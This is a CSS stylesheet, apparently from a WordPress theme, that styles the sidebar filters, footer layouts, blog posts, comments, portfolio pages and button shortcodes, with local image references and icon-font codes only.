.sidebar-inner ul.menu li ul {
  padding-left: 0;
  padding-top: 5px;
}

.sidebar-inner ul.menu li ul li {
  position: relative;
}

.sidebar-inner ul.menu li ul li a {
  display: block;
  padding: 0;
}

.sidebar-inner .TweetAuthor-name,
.sidebar-inner .TweetAuthor-avatar {
  display: none;
}

.sidebar-inner .product-title,
.mini_cart_item a:not(.remove) {
  color: #343538;
}

.sidebar-product-filters {
  position: fixed;
  left: -310px;
  top: 0;
  bottom: 0;
  background: #fff;
  width: 300px;
  z-index: 100;
}

.admin-bar .sidebar-product-filters {
  top: 32px;
}

.sidebar-product-filters .sidebar-inner {
  padding: 30px;
  height: 100%;
  overflow: auto;
}

.sidebar-product-filters .btn-close-sidebarfilter {
  display: none;
  position: absolute;
  right: -66px;
  top: 0;
  background: #343538;
  z-index: 9;
  width: 66px;
  height: 66px;
  color: #fff;
  line-height: 66px;
  text-align: center;
  font-size: 32px;
}

.open-widget-filter .sidebar-product-filters {
  left: 0;
}

.open-widget-filter .sidebar-product-filters .btn-close-sidebarfilter {
  display: block;
}

.open-widget-filter .la-overlay-global {
  opacity: 0.5;
  visibility: visible;
}

/*--------------------------------------------------------------
	8 Footer
---------------------------------------------------------------*/
.footer-column {
  float: left;
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
  min-height: 1px;
}

.footer-column .widget label span.EMAIL-label {
  display: none;
}

.footer-column .widget label .yikes-easy-mc-email {
  border-width: 1px;
  border-color: inherit;
  background-color: transparent;
  color: inherit;
}

.footer-column .widget .yikes-easy-mc-form .yikes-easy-mc-submit-button {
  color: inherit;
}

.enable-footer-fullwidth .site-footer .container {
  width: 100%;
}

.site-footer {
  background-color: #282828;
  color: #8a8a8a;
}

.site-footer a {
  color: #8a8a8a;
}

.site-footer a:hover {
  color: #526df9;
}

.site-footer .widget {
  margin-bottom: 35px;
}

.site-footer .widget .widget-title {
  color: #fff;
  margin: 0 0 40px;
}

.site-footer .menu li {
  margin-bottom: 14px;
}

.site-footer .menu li ul {
  display: none;
}

.site-footer .menu-half-col .menu li {
  width: 49%;
  display: inline-block;
}

.site-footer .menu-inline-item .menu li {
  display: inline-block;
  margin: 0 15px;
}

.footer-top {
  padding: 70px 0 15px;
}

.footer-bottom {
  line-height: 30px;
  background-color: #000;
}

.footer-bottom .footer-bottom-inner {
  padding: 10px 0;
}

.la-footer-2col48 .footer-bottom {
  background-color: transparent;
}

.la-footer-2col48 .footer-bottom-inner {
  border-top: 1px solid rgba(72, 73, 78, 0.3);
}

.la-footer-2col48 .footer-top {
  padding: 65px 0 45px;
}

.la-footer-2col48 .footer-column-1 {
  width: 33.33333%;
}

.la-footer-2col48 .footer-column-2 {
  width: 66.66667%;
}

.la-footer-2col48 .widget {
  margin-bottom: 0;
}

.la-footer-2col48 .widget_nav_menu {
  margin-top: 20px;
}

.la-footer-2col66 .footer-column {
  width: 50%;
}

.la-footer-2col66 .footer-top {
  padding-top: 20px;
  border-top: 1px solid;
}

.la-footer-3col444 .footer-column {
  width: 33.33333%;
}

.la-footer-4col3333 .footer-column {
  width: 25%;
}

/*--------------------------------------------------------------
	9. Category Post
---------------------------------------------------------------*/
.entry-thumbnail {
  margin-bottom: 25px;
}

.entry-thumbnail img {
  width: 100%;
}

.entry-thumbnail .post-link-overlay {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}

.entry-thumbnail .format-content {
  text-align: center;
  padding: 50px 30px;
}

.entry-thumbnail.format-quote .format-quote-content {
  font-size: 24px;
}

.entry-thumbnail.format-quote .quote-author {
  font-size: 12px;
  text-transform: uppercase;
  display: inline-block;
  position: relative;
}

.entry-thumbnail.format-quote .quote-author:before {
  content: "";
  display: block;
  border-top: 2px solid;
  width: 50px;
  margin: 5px auto 15px;
}

.entry-thumbnail.format-link .format-content {
  background-color: #f7f7f7;
  font-size: 24px;
  line-height: 1.2;
  color: #343538;
  white-space: pre-wrap;
  word-wrap: break-word;
}

.entry-thumbnail.format-link .format-content:before {
  content: "\67";
  font-family: "optima" !important;
  background-color: #343538;
  color: #fff;
  width: 50px;
  height: 50px;
  display: block;
  line-height: 50px;
  margin: 0 auto 15px;
}

.item--link-overlay, .item--link-overlay:before {
  position: absolute;
}

.item--link-overlay:before {
  background: -webkit-linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
  background: linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
}

.item--link-overlay:after, .item--link-overlay:before {
  content: "";
  opacity: 0;
}

.item--link-overlay:before,
.item--link-overlay:after,
.item--link-overlay,
.entry-thumbnail img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}

.post-item .entry-title {
  margin: 0 0 15px;
}

.post-item .entry-thumbnail {
  position: relative;
  overflow: hidden;
}

.post-item .entry-thumbnail .slick-arrow {
  border: none;
  width: 45px;
  height: 45px;
  line-height: 45px;
  font-size: 18px;
  background: #ffffff;
  color: #000;
  border-radius: 0;
  -webkit-border-radius: 0;
  right: 0;
}

.post-item .entry-thumbnail .slick-prev {
  left: 0;
  right: auto;
}

.main--loop-container {
  margin-bottom: 40px;
}

.blog-item-has-effect .pf-icon {
  font-size: 30px;
  transition: all 0.4s ease 200ms;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: 50%;
  top: 50%;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  z-index: 4;
  color: #fff;
  margin-top: 20px;
  margin-left: -15px;
}

.blog-item-has-effect .pf-icon:before {
  content: "\49";
}

.blog-item-has-effect .item--overlay {
  background-color: #232324;
  transition: all 0.4s ease;
}

.item-inner:hover .blog-item-has-effect .pf-icon {
  opacity: 1;
  visibility: visible;
  margin-top: -15px;
}

.item-inner:hover .blog-item-has-effect .item--overlay {
  visibility: visible;
  opacity: 0.5;
}

/*--------------------------------------------------------------
	10. Search Post
---------------------------------------------------------------*/
.site-header .header-toggle-search > a,
#masthead_aside .header-toggle-search > a {
  position: relative;
}

.site-header .header-toggle-search:hover > a:after,
#masthead_aside .header-toggle-search:hover > a:after {
  content: "";
  padding-bottom: 100px;
  position: absolute;
  width: 100%;
  left: 0;
}

.site-header .header-toggle-search .header-search-form,
#masthead_aside .header-toggle-search .header-search-form {
  position: absolute;
  z-index: 5;
  right: 0;
  top: 100%;
  width: 350px;
  opacity: 0;
  visibility: hidden;
  background-color: #fff;
  padding: 10px 20px;
  display: block;
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
}

.site-header .header-toggle-search .header-search-form .search-button,
#masthead_aside .header-toggle-search .header-search-form .search-button {
  font-size: 18px;
  margin-top: 1px;
}

.site-header .header-toggle-search .header-search-form .search-field,
#masthead_aside .header-toggle-search .header-search-form .search-field {
  border-width: 0;
}

.site-header .header-toggle-search:hover .header-search-form,
#masthead_aside .header-toggle-search:hover .header-search-form,
.open-search-form #masthead_aside .header-toggle-search .header-search-form,
.open-search-form .site-header .header-toggle-search .header-search-form {
  visibility: visible;
  opacity: 1;
}

/*--------------------------------------------------------------
	11. Single Post
---------------------------------------------------------------*/
.tags-list {
  margin-bottom: 20px;
  display: block;
  font-size: 12px;
  text-transform: uppercase;
}

.tags-list i {
  padding-right: 10px;
}

.tags-list a {
  color: inherit;
}

.tags-list a:hover {
  color: #526df9;
}

.item--category {
  color: #b5b7c4;
  margin-bottom: 5px;
}

.item--category a {
  color: inherit;
}

.item--category a:hover {
  color: #526df9;
}

.entry-meta {
  font-size: 14px;
  margin-bottom: 15px;
}

.entry-meta a {
  color: inherit;
}

.entry-meta a:hover {
  color: #526df9;
}

.entry-meta .comments-link a:before,
.entry-meta .post-love-count a:before {
  font-family: FontAwesome;
  padding-right: 5px;
  font-size: 16px;
}

.entry-meta .comments-link a:before {
  content: "\f075";
  color: #92b0c0;
}

.entry-meta .post-love-count a:before {
  content: "\f004";
  color: #e53939;
  margin-left: 10px;
  position: relative;
  top: 1px;
}

.entry-meta .byline .author:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 5px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
  font-weight: normal;
}

.entry-meta .cat-links:before {
  content: "|";
  margin: 0 5px;
}

.entry-meta .post-format-icon {
  float: left;
  font-size: 16px;
  margin-top: -2px;
  padding-right: 10px;
  display: none;
}

.btn-readmore {
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  letter-spacing: 1px;
  color: #343538;
  display: inline-block;
  margin-bottom: 5px;
}

.btn-readmore span {
  padding-right: 15px;
}

.btn-readmore i {
  font-size: 14px;
  color: #526df9;
}

.entry-content {
  margin-bottom: 20px;
}

.entry-meta-footer {
  border-width: 1px 0;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  padding: 20px 0;
  margin-bottom: 30px;
}

.entry-meta-footer .tags-list {
  padding-right: 50px;
  float: left;
}

.entry-meta-footer .tags-list a {
  font-family: "Montserrat", sans-serif;
}

.entry-meta-footer .tags-list i {
  color: #526df9;
  font-size: 16px;
}

.entry-meta-footer .la-sharing-posts {
  float: right;
  position: relative;
}

.entry-meta-footer .la-sharing-posts:hover .social--sharing {
  opacity: 1;
  visibility: visible;
}

.entry-meta-footer .m-sharing-box {
  cursor: pointer;
  width: 30px;
  height: 30px;
  display: block;
  background: #ced0d7;
  color: #fff;
  text-align: center;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.entry-meta-footer .social--sharing {
  position: absolute;
  visibility: hidden;
  white-space: pre;
  right: 0;
  padding: 0 10px;
  top: 0;
  opacity: 0;
  background: #343538;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.entry-meta-footer .social--sharing a {
  margin: 0 5px;
  background: none;
  color: #858688;
}

.entry-meta-footer .social--sharing a:hover {
  color: #fff;
  background: none;
}

.author-info {
  margin-bottom: 30px;
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
}

.author-info .author-avatar {
  vertical-align: middle;
  width: 20%;
  text-align: center;
  padding: 20px;
}

.author-info .author-avatar,
.author-info .author-description {
  display: table-cell;
}

.author-info .author-title {
  margin: 0 0 5px;
  font-weight: normal;
}

.author-info h5 {
  font-size: 10px;
  font-weight: 300;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin: 0 0 10px;
}

.author-info .social--sharing {
  padding: 5px 0 15px;
}

.author-info .social--sharing a {
  width: 26px;
  height: 26px;
  line-height: 26px;
  margin: 0 5px;
  font-size: 13px;
}

.author-info .author-description {
  padding: 30px 30px 30px 15px;
}

.post-navigation {
  margin-bottom: 40px;
}

.post-navigation .nav-next,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
  text-align: left;
}

.post-navigation .nav-next {
  float: right;
  text-align: right;
}

.post-navigation .nav-links span {
  display: block;
}

.post-navigation .post-title {
  color: #343538;
}

.page-header-vhide .single-post-content .type-post > .entry-header,
.page-header-vhide .single-post-content .type-post > .entry-meta {
  display: block;
}

.title-related {
  margin: 0;
  padding: 20px 0 40px;
}

.la-related-posts.style-1 {
  margin-left: -15px;
  margin-right: -15px;
}

.la-related-posts.style-1 .post-item {
  padding-left: 15px;
  padding-right: 15px;
  width: 50%;
  float: left;
  margin-bottom: 30px;
}

@media (max-width: 767px) {
  .la-related-posts.style-1 .post-item {
    width: 100%;
  }
}

.la-related-posts.style-1 .item-thumbnail {
  float: left;
  width: 70px;
  margin-right: 20px;
  margin-bottom: 15px;
}

.la-related-posts.style-1 h3 {
  margin: 0;
  font-size: inherit;
}

.la-related-posts.style-1 .entry-meta {
  margin-bottom: 5px;
}

.la-related-posts.style-1 + hr {
  margin-bottom: 0;
}

.la-related-posts.style-2 .item-thumbnail {
  float: left;
  width: 35%;
}

.la-related-posts.style-2 .item-thumbnail img {
  width: 100%;
}

.la-related-posts.style-2 .item-info {
  float: left;
  width: 65%;
  padding-left: 30px;
}

.la-related-posts.style-2 h4 {
  margin-top: 0;
}

.la-related-posts.style-3 {
  padding: 40px 0 30px;
  background: url(assets/images/related-bg.jpg) no-repeat 0 0;
  background-size: cover;
  color: #fff;
}

.la-related-posts.style-3 .title-related {
  padding: 20px 0 10px;
  display: inline-block;
  color: inherit;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: normal;
  border-bottom: 1px solid rgba(255, 255, 255, 0.4);
  margin-bottom: 30px;
}

.la-related-posts.style-3 .item-inner {
  max-width: 480px;
}

.la-related-posts.style-3 h3,
.la-related-posts.style-3 a {
  color: inherit;
}

.la-related-posts.style-3 h3 {
  font-weight: normal;
}

.la-related-posts.style-3 a:hover {
  color: #526df9;
}

.la-related-posts.style-3 .entry-meta-footer {
  border: none;
}

.la-related-posts.style-3 .entry-meta-footer .link-readmore {
  text-transform: uppercase;
  border-top: 1px solid;
}

.entry-thumbnail.not-full {
  float: left;
  margin: 10px 30px 10px 0;
}

/*--------------------------------------------------------------
	12. Page
---------------------------------------------------------------*/
.demo-item .demo-item-inner {
  margin-bottom: 40px;
}

.demo-item .demo-item-inner .item--holder {
  background: rgba(43, 44, 48, 0.9);
}

.demo-item .demo-item-inner .btn {
  background: #ffffff;
  text-align: center;
  color: #2b2c30;
  border: none;
  width: 170px;
  padding: 10px 20px;
  line-height: 20px;
}

.demo-item .item-image {
  position: relative;
  overflow: hidden;
  box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.1), 0 0 30px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.1), 0 0 30px rgba(0, 0, 0, 0.07);
}

.demo-item .item--info {
  text-align: center;
}

.page-title-voff .section-page-header,
.page-title-vhide .section-page-header {
  display: none;
}

.error404 .site-main {
  min-height: 80vh;
  background: url(assets/images/404-bg.jpg) no-repeat center center;
  background-size: cover;
}

.error404 .default-404-content {
  max-width: 770px;
  margin: 0 auto;
  text-align: center;
  padding-top: 30%;
  padding-bottom: 25%;
  color: #fff;
}

.error404 .default-404-content h1 {
  font-size: 70px;
  color: #fff;
  margin-bottom: 40px;
}

.error404 .default-404-content p {
  font-size: 18px;
}

.error404 .default-404-content .btn-wrapper {
  margin-top: 60px;
}

.error404 .default-404-content .btn-wrapper .la-btn {
  text-transform: uppercase;
  padding: 9px 30px;
}

.error404 .default-404-content .btn-wrapper .la-btn:not(:hover) {
  border-color: rgba(255, 255, 255, 0.4);
}

/**
For demo
*/
.home-09-box-icon.la-sc-icon-boxes .box-description {
  padding-top: 0;
}

.home-09-box-icon.la-sc-icon-boxes .box-icon-left {
  padding-top: 5px;
}

.home-09-big-banner.la-banner-box.wpb_content_element {
  margin-bottom: 0;
}

.home-09-big-banner .banner--link-overlay:after {
  border: none;
}

.home-09-big-banner .subheading-tag {
  font-size: 50px;
  text-transform: uppercase;
  line-height: normal;
  letter-spacing: -1px;
}

.home-09-big-banner .subheading-tag span {
  display: inline-block;
  text-decoration: none !important;
}

.home-09-big-banner .subheading-tag span:after {
  content: "";
  border-bottom: 3px solid #526df9;
  display: block;
  margin-top: -13px;
  width: 100%;
}

.la-btn.la-btn-style-outline.home-09-btn-outline {
  font-size: 24px;
  border-width: 2px;
  padding: 13px 20px;
  width: 100%;
  max-width: 250px;
}

.home-09-custom-heading {
  display: inline-block;
}

.home-09-custom-heading:after {
  content: "";
  border-bottom: 3px solid #526df9;
  display: block;
  margin-top: -8px;
  width: 100%;
}

.la-banner-box.home-09-banner-type-2 .banner--info {
  pointer-events: none;
  z-index: 2;
  left: 10%;
  bottom: 10%;
}

.la-banner-box.home-09-banner-type-2 .subheading-tag .h3 {
  margin: 0 0 5px;
  color: inherit;
  text-transform: uppercase;
}

.la-banner-box.home-09-banner-type-2 .banner--link-overlay:after {
  background-color: #232324;
  border: none;
  opacity: 0.6;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.la-banner-box.home-09-banner-type-2 .banner--link-overlay:before {
  content: "";
  border-left: 90px solid transparent;
  border-bottom: 50px solid #526df9;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 2;
}

.la-banner-box.home-09-banner-type-2:hover .banner--link-overlay:after {
  opacity: 0.2;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.ribbon-callnow {
  max-width: 740px;
  margin: 0 auto;
  background: #526df9;
  text-align: center;
  color: #fff;
  font-size: 50px;
  display: block;
  width: 100%;
  position: relative;
  padding: 0 40px;
  min-height: 90px;
  left: -20px;
}

.ribbon-callnow:before {
  content: "";
  position: absolute;
  border-top: 45px solid transparent;
  border-bottom: 45px solid transparent;
  border-left: 40px solid #fff;
  left: 0;
  top: 0;
}

.ribbon-callnow:after {
  content: "";
  position: absolute;
  border-top: 45px solid #526df9;
  border-bottom: 45px solid #526df9;
  border-right: 40px solid transparent;
  right: -40px;
  top: 0;
}

.ribbon-callnow .callnow-label {
  font-family: "Playfair Display", serif;
  font-weight: 100;
  font-size: 80%;
  display: inline-block;
}

.ribbon-callnow .callnow-phone {
  display: inline-block;
}

.column-maxwidth-650 > .vc_column-inner {
  max-width: 650px;
}

.furniture-custom-column-banner .vc_column-inner > .wpb_wrapper {
  max-width: 500px;
}

/*--------------------------------------------------------------
	13. Comments
---------------------------------------------------------------*/
.commentlist {
  margin: 0;
  list-style: none;
  padding: 0;
}

.commentlist .star-rating {
  float: right;
}

.commentlist .comment-meta {
  font-size: 14px;
  padding-top: 10px;
}

.commentlist .comment-meta .comment-author {
  font-size: 12px;
  font-weight: 500;
  color: #232324;
  text-transform: uppercase;
  letter-spacing: 1px;
  display: inline-block;
}

.commentlist .comment-meta .edit-link {
  display: none;
}

.commentlist .comment-meta time:before {
  content: "-";
  padding: 0 5px;
}

.commentlist .comment-meta .comment-reply-link {
  float: right;
  text-transform: uppercase;
  color: #232324;
}

.commentlist .comment-meta .comment-reply-link:hover {
  color: #526df9;
}

.commentlist .comment-meta .comment-reply-link:before {
  content: "\f112";
  font-family: FontAwesome;
  padding-right: 5px;
}

.commentlist .comment .comment_container {
  margin-bottom: 30px;
}

.commentlist .comment ul.children {
  margin-left: 100px;
  padding-left: 0;
  list-style: none;
}

.commentlist .comment .comment-respond {
  margin: 30px 0 0;
  padding: 0;
}

.commentlist .comment img.avatar {
  width: 70px;
  height: 70px;
  margin-right: 30px;
}

.commentlist .comment .comment-text {
  float: right;
  width: 80%;
  width: calc(100% - 100px);
  width: -webkit-calc(100% - 100px);
  width: -moz-calc(100% - 100px);
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  padding: 20px 30px;
}

.wc-tab-content .commentlist {
  margin-top: 15px;
}

.wc-tab-content .commentlist .comment-text p:last-child {
  margin-bottom: 10px;
}

.wc-tab-content .commentlist .meta {
  margin-top: -5px;
  margin-bottom: 0;
  font-size: 12px;
}

.wc-tab-content .commentlist .meta strong {
  color: #343538;
}

.comment-form > p {
  margin-bottom: 30px;
}

.comment-form .comment-notes {
  font-size: 14px;
}

.comment-form .comment-form-rating .stars a {
  display: inline-block;
  text-indent: -9999em;
  overflow: hidden;
  height: 1em;
  line-height: 1em;
  margin-left: 10px;
  padding-left: 10px;
  vertical-align: middle;
}

.comment-form .comment-form-rating .stars a:first-child {
  margin-left: 0;
  padding-left: 0;
}

.comment-form .comment-form-rating .stars a:before {
  text-indent: 0;
}

.comment-form .comment-form-email,
.comment-form .comment-form-author {
  width: 50%;
  float: left;
  position: relative;
}

.comment-form .comment-form-email input,
.comment-form .comment-form-author input {
  padding-left: 50px;
}

.comment-form .comment-form-email:before,
.comment-form .comment-form-author:before {
  content: "\f007";
  font-family: FontAwesome;
  position: absolute;
  margin-left: 20px;
  top: 10px;
  font-size: 18px;
}

.comment-form .comment-form-author {
  padding-right: 15px;
}

.comment-form .comment-form-email {
  padding-left: 15px;
}

.comment-form .comment-form-email:before {
  content: "\f0e0";
}

.comment-form .comment-form-url input,
.comment-form .comment-form-email input,
.comment-form .comment-form-author input {
  width: 100%;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.comment-form textarea {
  width: 100%;
  height: 200px;
  vertical-align: top;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.comment-form .form-submit {
  text-align: right;
}

.comment-form .form-submit .btn {
  letter-spacing: 1px;
}

.comment-form .form-submit .submit {
  line-height: 1;
}

.comments-container {
  margin-bottom: 30px;
}

.comments-container .comments-title {
  padding-bottom: 15px;
}

.comment_container + .comment-respond .comment-reply-title a {
  letter-spacing: 0;
  text-transform: none;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 14px;
}

.comment-form > p > label {
  display: none;
}

/*--------------------------------------------------------------
	14. Portfolio
---------------------------------------------------------------*/
.portfolio-single-page .entry-tax-list {
  margin-bottom: 20px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 10px;
  color: #343538;
}

.portfolio-single-page .pf-gal-items .gal-item {
  margin-bottom: 30px;
}

.portfolio-single-page .pf-gal-items .gal-item img {
  width: 100%;
}

.portfolio-single-page .portfolio-social-links .social--sharing a {
  width: 26px;
  height: 26px;
  line-height: 26px;
  margin: 0 5px;
  font-size: 14px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.portfolio-single-page .portfolio-meta-data .meta-item {
  display: block;
  margin: 20px 0;
}

.portfolio-single-page .portfolio-meta-data .meta-item span {
  display: inline-block;
  vertical-align: middle;
  line-height: inherit;
}

.portfolio-single-page .portfolio-meta-data .meta-item [class*="optima-icon"] {
  color: #343538;
  width: 30px;
}

.portfolio-single-page .portfolio-meta-data.inline-meta .meta-item {
  display: inline-block;
  margin: 0;
}

.portfolio-single-page .portfolio-meta-data.inline-meta .meta-item + .meta-item {
  margin-left: 20px;
}

.portfolio-single-page .pf-title {
  margin-top: 0;
}

.portfolio-single-page.style-1 .portfolio-social-links {
  padding-top: 30px;
}

.portfolio-single-page.style-2 .pf-gal-items {
  margin-bottom: 25px;
}

.portfolio-single-page.style-2 .portfolio-meta-data {
  float: left;
}

.portfolio-single-page.style-2 .portfolio-social-links {
  float: right;
}

.portfolio-single-page.style-2 .portfolio-meta-datawrap {
  margin-bottom: 50px;
}

.portfolio-single-page.style-3 .pf-gal-items {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 30px;
  overflow: hidden;
}

.portfolio-single-page.style-3 .pf-gal-items .gal-item {
  float: left;
  width: 50%;
  padding: 5px;
  margin: 0;
}

.portfolio-single-page.style-3 .pf-gal-items .gal-item.large-gi {
  width: 100%;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-icon-client {
  background-image: url(assets/images/users-color_circle-09.png);
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-icon-timeline {
  background-image: url(assets/images/ui-color-1_calendar-check-59.png);
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-icon-location {
  background-image: url(assets/images/location-color_flag-triangle.png);
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-icon-website {
  background-image: url(assets/images/objects-color_anchor.png);
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-item {
  border: 1px solid rgba(169, 174, 189, 0.3);
  display: block;
  margin: 0 0 20px;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-item > div {
  display: table-cell;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-item .meta-icon {
  width: 90px;
  background-position: center center;
  background-repeat: no-repeat;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-info {
  padding: 30px 0;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-info > span {
  display: block;
  line-height: normal;
  color: #343538;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-info > span:first-child {
  color: inherit;
}

.portfolio-single-page.style-3 .pf-additional-bottom {
  background: url(assets/images/port-s-03-bg.jpg) no-repeat 0 0;
  background-size: cover;
  padding: 70px 20px 50px;
  margin-top: 20px;
}

.portfolio-single-page.style-3 .pf-additional-bottom .wpb_content_element {
  margin-bottom: 20px;
}

.portfolio-single-page.style-4 .portfolio-meta-data {
  margin-bottom: 20px;
}

.portfolio-single-page.style-4 .portfolio-social-links label {
  padding-bottom: 10px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 14px;
  display: block;
  color: #343538;
}

.portfolio-single-page.style-5 .portfolio-meta-data {
  margin-bottom: 20px;
}

.portfolio-nav {
  text-align: center;
  background: #f7f7f7;
}

.portfolio-nav a {
  display: block;
  font-size: 30px;
  padding: 20px;
}

.portfolio-nav a:hover {
  color: inherit;
  background-color: #eeeeee;
}

.portfolio-nav [class*="optima-icon-"] {
  line-height: inherit;
  display: inherit;
}

.wpb_gallery .wpb_flexslider .flex-control-paging {
  bottom: 0;
  margin-top: 0;
  top: auto;
}

.wpb_gallery .flexslider {
  border: none;
  border-radius: 0;
  margin: 0;
}

.wpb_gallery .flex-control-paging li a {
  background: none;
  border: 1px solid #fff;
}

.wpb_gallery .flex-control-paging li a.flex-active {
  background: #fff;
}

.wpb_gallery .wpb_image_grid .wpb_image_grid_ul .isotope-item {
  margin: 0;
}

/*--------------------------------------------------------------
	15. Shortcodes
---------------------------------------------------------------*/
.compose-mode .vc_vc_row > .vc_parallax,
.compose-mode .vc_vc_row > [data-vc-full-width=true],
.compose-mode .vc_vc_row_inner,
.compose-mode .vc_vc_section > .vc_parallax,
.compose-mode .vc_vc_section > [data-vc-full-width=true],
.compose-mode .vc_vc_video {
  padding-top: 0 !important;
}

.vc_separator.vc_sep_width_30 {
  width: 200px;
}

.vc_separator.vc_sep_width_10 {
  width: 50px;
}

.la_parallax_inner {
  min-height: 150px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.vc_row[data-vc-full-width] {
  position: relative;
}

.la-parent-parallax-row.vc_row-o-full-height {
  min-height: 100vh !important;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .la_parallax_inner.fixed {
    background-attachment: scroll !important;
  }
}

@media screen and (max-width: 980px) {
  .la_parallax_inner.fixed {
    background-attachment: scroll !important;
  }
}

.wpb_images_carousel .vc_images_carousel .vc_carousel-control {
  width: auto;
}

.wpb_content_element.wpb_text_column, .wpb_content_element.la-banner-box {
  margin-bottom: 30px;
}

.vc_row[class*="vc_custom_"] {
  background-position: center;
  background-repeat: no-repeat;
}

.vc_column-inner[class*="vc_custom_"] {
  background-position: center top;
  background-repeat: no-repeat;
}

.vc_row.ui-sortable[data-vc-full-width] {
  overflow: visible;
}

.la-blockquote.style-1 {
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  font-size: 24px;
  line-height: normal;
  color: #232324;
  padding: 30px 50px 35px 150px;
  position: relative;
}

.la-blockquote.style-1:before {
  content: '“';
  font-size: 60px;
  position: absolute;
  left: 50px;
  width: 60px;
  height: 60px;
  background: #526df9;
  color: #fff;
  text-align: center;
  line-height: 85px;
  top: 35px;
  font-family: serif;
}

.la-blockquote.style-2 {
  font-size: 24px;
  line-height: normal;
  color: #232324;
  border: none;
}

.la-blockquote.style-2:before {
  content: '“';
  font-size: 80px;
  line-height: 0;
  display: block;
  padding-top: 35px;
  padding-bottom: 5px;
}

.la-blockquote.style-2 footer:before {
  display: none;
}

.la-blockquote.style-2 footer cite {
  font-style: normal;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
}

.la-vc-btn .vc_btn3 {
  text-align: center;
  max-width: 100%;
  overflow: hidden;
  padding: 10px 20px;
  line-height: 28px;
}

.la-vc-btn .vc_btn3.vc_btn3-size-md[class*="vc_btn3-icon-"] {
  padding: 10px 20px;
}

.la-vc-btn .vc_btn3.vc_btn3-size-sm[class*="vc_btn3-icon-"] {
  padding: 10px 20px;
}

.la-vc-btn .vc_btn3[class*="vc_btn3-style-outline"] {
  border-width: 1px;
}

.la-vc-btn .vc_btn3 .vc_btn3-icon {
  position: static;
  display: inline;
  vertical-align: middle;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.la-vc-btn .vc_btn3.vc_btn3-block {
  height: auto;
  width: 100%;
}

.la-vc-btn .vc_btn3-shape-rounded {
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.la-vc-btn .vc_btn3-size-md {
  width: 210px;
}

.la-vc-btn .vc_btn3-size-sm {
  width: 170px;
  font-size: 14px;
}

.la-vc-btn.la-outline-btn .vc_btn3 {
  font-size: 12px;
  color: #fff !important;
  letter-spacing: 1px;
  padding: 10px 19px;
}

.la-vc-btn.la-outline-btn2 .vc_btn3 {
  font-size: 12px;
  color: #343538 !important;
  letter-spacing: 1px;
  padding: 10px 19px;
}

.la-vc-btn.la-outline-btn2 .vc_btn3:hover {
  color: #fff !important;
}

.vc_btn3-style-gradient-custom.vc_btn3.vc_btn3-size-md {
  padding: 18px 35px;
  line-height: 20px;
  font-family: "Montserrat", sans-serif;
}

.la-btn {
  display: inline-block;
  padding: 10px 20px;
  line-height: 30px;
  font-size: 12px;
  letter-spacing: 1px;
  text-align: center;
}

.la-btn.la-btn-style-flat.la-btn-color-white {
  color: #232324;
  background-color: #fff;
}

.la-btn.la-btn-style-flat.la-btn-color-white:hover {
  color: #fff;
  background-color: #526df9;
}

.la-btn.la-btn-style-flat.la-btn-color-primary {
  color: #fff;
  background-color: #526df9;
}

.la-btn.la-btn-style-flat.la-btn-color-primary:hover {
  color: #fff;
  background-color: #232324;
}

.la-btn.la-btn-style-flat.la-btn-color-black {
  color: #fff;
  background-color: #232324;
}

.la-btn.la-btn-style-flat.la-btn-color-black:hover {
  color: #fff;
  background-color: #526df9;
}

